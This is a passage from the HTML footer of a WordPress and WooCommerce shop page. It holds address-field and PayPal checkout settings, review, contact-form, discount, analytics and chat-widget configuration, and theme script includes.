required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22card%22%2C%22venmo%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22order_pay%22%2C%22checkout%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAf_FkuEEPV4K1OPxK3EysMAqyFGw2Fc7geaGDONHDZsLp42Mn6K1LQrbvWyL3gWct-lh4Q0JCQ6qMVUc%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22GBP%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22product-details%22%2C%22locale%22%3A%22en_GB%22%7D%2C%22productSettings%22%3A%7B%22button_width%22%3A%22add_to_cart%22%2C%22funding%22%3A%5B%5D%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.98.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.98.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oilsandherbs.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://oilsandherbs.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","nonce":"81cd903bb5","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/extensions/flatsome-ajax-add-to-cart-frontend.js?ver=3.20.4" id="flatsome-ajax-add-to-cart-frontend-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"7337b275ec","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u003Cp\u003EContact us\u003C/p\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"b378dd2ee6","widget_index":"","attention_effect":"shockwave"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+447946341590","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+447946341590","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b378dd2ee6","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"447946341590","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"JARVIS","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=447946341590","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b378dd2ee6","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11758540917" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.1" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.1" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://js.retainful.com/woocommerce/v2/popup/production/poup-widget.js?ver=2.6.43" id="rnoc_popups-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=3.20.4" id="flatsome-variation-images-frontend-js"></script>
